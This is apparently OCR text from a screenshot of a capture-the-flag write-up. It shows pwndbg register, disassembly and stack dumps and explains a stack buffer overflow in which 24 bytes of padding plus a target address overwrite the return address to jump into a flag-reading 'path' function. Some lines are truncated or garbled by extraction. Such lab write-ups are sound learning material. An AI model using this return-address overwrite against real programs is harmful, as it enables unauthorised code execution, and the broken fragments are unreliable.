 R14 0x403e00 (__do_global_dtors_aux_fini_array_entry) —▸ 0x4012a0 (__do_global_dtors_aux)
R15 0x7ffff7ffd000 (_rtld_global) —▸ 0x7ffff7ffe2e0 ◂— 0
RBP 0x7fffffffdbc0 —▸ 0x7fffffffdc70 —▸ 0x7fffffffdd00 ◂— 1
RSP 0x7fffffffdba0 —▸ 0x403e00 (__do_global_dtors_aux_fini_array_entry) —▸ 0x4012a0 (__do
RIP 0x40190c (admin_edit_note+283) ◂— leave
[ DISASM / x86-64 / set emulate on ]
► 0x40190c <admin_edit_note+283> leave
0x40190d <admin_edit_note+284> ret
↓ ↓
0x4012e2 <path+12> mov ESI => 0
0x4012e7 <path+17> lea rax, [rip + 0x2dd2] RAX => 0x4040c0 (flag_p
0x4012ee <path+24> mov rdi, rax RDI => 0x4040c0 (flag_p
eax, 0 EAX => 0
all open@plt <open@plt>
0x4012fb <path+37> mov dword ptr [rbp - 4], eax
0x4012fe <path+40> cmp dword ptr [rbp - 4], 0
0x401302 <path+44> js path+120 <path+120>
0x401304 <path+46> lea rcx, [rbp - 0x70]
[ STACK ]
00:0000│ rsp 0x7fffffffdba0 —▸ 0x403e00 (__do_global_dtors_aux_fini_array_entry) —▸ 0x4012a
01:0008│-018 0x7fffffffdba8 —▸ 0x7fffffffdd08 —▸ 0x7fffffffe070 ◂— '/home/w333zard/Temp/cha
02:0010│-010 0x7fffffffdbb0 ◂— 0x4141414141414141 ('AAAAAAAA')
03:0018│-008 0x7fffffffdbb8 ◂— 0x4141414141414141 ('AAAAAAAA')
04:0020│ rbp 0x7fffffffdbc0
05:0028│+008 0x7fffffffdbc8
06:0030│+010 0x7fffffffdbd0
07:0038│+018 0x7fffffffdbd8 ◂— 0x4ffffdd08
If we supplies more bytes than the buffer
can hold, those extra bytes occupy the
saved RBP slot
and the next 8 bytes become the new value
that ret will pop into the instruction
pointer (RIP) when the function returns.
The stack will be filled of 24 bytes padding +
<target_address>. After that it will overwrite
the return address
1
2
3
[ REGISTERS / show-flags off / show-compact-regs off ]
*RAX 0x32
RBX 0x7fffffffdce8 —▸ 0x7fffffffe059 ◂— '/home/w333zard/Temp/chall'
*RCX 0x7ffff7d1ba91 (read+17) ◂— cmp rax, -0x1000 /* 'H=' */
*RDX 0x63
*RDI 3
*RSI 0x7fffffffdc00 ◂— 'FLAG{c0ngr4ts_but_th1s_1s_just_a_L0c4l_flag_LM40}\n'
R8 7
R9 0
R10 0
*R11 0x246
R12 1
R13 0
R14 0x403e00 (__do_global_dtors_aux_fini_array_entry) —▸ 0x4012a0 (__do_global_dtors_aux) ◂— endbr64
R15 0x7ffff7ffd000 (_rtld_global) —▸ 0x7ffff7ffe2e0 ◂— 0
RBP 0x7fffffffdc70 —▸ 0x7fffffffdcf8 —▸ 0x7fffffffe073 ◂— 'USER=w333zard'
RSP 0x7fffffffdbb0 ◂— 0x7fffff0a350a
*RIP 0x40131d (path+71) ◂— cmp dword ptr [rbp - 8], 0
[ DISASM / x86-64 / set emulate on ]
► 0x40131d <path+71> cmp dword ptr [rbp - 8], 0 0x32 - 0x0 EFLAGS => 0x202 [ cf pf af z
of ac ]
0x401321 <path+75> ✘ jle path+110 <path+110>
0x401323 <path+77> mov eax, dword ptr [rbp - 8] EAX, [0x7fffffffdc68] => 0x32
0x401326 <path+80> cdqe
0x401328 <path+82> mov byte ptr [rbp + rax - 0x70], 0 [0x7fffffffdc32] <= 0
0x40132d <path+87> mov eax, dword ptr [rbp - 8] EAX, [0x7fffffffdc68] => 0x32
0x401330 <path+90> movsxd rdx, eax RDX => 0x32
0x401333 <path+93> lea rax, [rbp - 0x70] RAX => 0x7fffffffdc00 ◂— 'FLAG{c0ng
h1s_1s_just_a_L0c4l_flag_LM40}\n...'
0x401337 <path+97> mov rsi, rax RSI => 0x7fffffffdc00 ◂— 'FLAG{c0ng
h1s_1s_just_a_
0x40133a <p
0x40133f <p
[ STACK ]
00:0000│ rsp 0x7fffffffdbb0 ◂— 0x7fffff0a350a
01:0008│-0b8 0x7fffffffdbb8 ◂— 0x4ffffdce8
02:0010│-0b0 0x7fffffffdbc0 —▸ 0x7fffffffdc60 —▸ 0x7fffffffdcc0 ◂— 0
03:0018│-0a8 0x7fffffffdbc8 —▸ 0x7ffff7c2a1ca (__libc_start_call_main+122) ◂— mov edi, eax
04:0020│-0a0 0x7fffffffdbd0 —▸ 0x7fffffffdc10 ◂— 't_th1s_1s_just_a_L0c4l_flag_LM40}\n'
05:0028│-098 0x7fffffffdbd8 —▸ 0x7fffffffdce8 —▸ 0x7fffffffe059 ◂— '/home/w333zard/Temp/chall'
Since ret operation loads RIP from the value on the Stack,
it will jump to whatever 8-byte value that we produced
So, 24 bytes padding + <target_address> can lead us to
jump into the path function which stores the local flag